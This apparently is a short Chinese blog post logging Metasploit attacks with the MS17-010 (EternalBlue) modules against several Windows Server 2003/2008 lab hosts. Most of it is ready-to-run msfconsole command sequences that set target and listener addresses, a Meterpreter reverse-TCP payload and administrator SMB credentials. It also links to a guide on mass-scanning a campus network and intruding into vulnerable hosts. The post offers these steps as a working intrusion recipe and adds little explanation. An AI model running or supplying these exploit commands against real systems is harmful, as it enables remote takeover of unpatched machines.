0x00 window 2003 R2 x86
use exploit/windows/smb/ms17_010_eternalblue show options set rhost 192.168.204.133 set lhost 192.168.204.129 set payload windows/meterpreter/reverse_tcp run

use exploit/windows/smb/ms17_010_psexec set rhost 192.168.204.133 set lhost 192.168.204.129 run

0x01 window 2008 R2 x64
search ms17_010 use exploit/windows/smb/ms17_010_eternalblue show options set rhost 192.168.204.148 run

use exploit/windows/smb/ms17_010_psexec set rhost 192.168.204.148 set lhost 192.168.204.129 set SMBUser administrator set SMBPass abc123! run

0x02 window 2008 R2 x86
ms17_010_eternalblue 测试不成功
ms17_010_psexec 测试情况如下:
use exploit/windows/smb/ms17_010_psexec show options set rhost 192.168.204.145 set lhost 192.168.204.129 set SMBUser administrator set SMBPass abc123! run

最后
欢迎关注个人微信公众号:Bypass--,每周原创一篇技术干货。

参考链接:
https://blog.csdn.net/u013672940/article/details/78200950/
那些年,我们追过的“蓝”
http://5ecurity.cn/index.php/archives/54/
实战!利用MSF批量扫描校园网中含有MS17_010漏洞的主机并入侵
https://paper.tuisec.win/detail/385a86ba9d9c253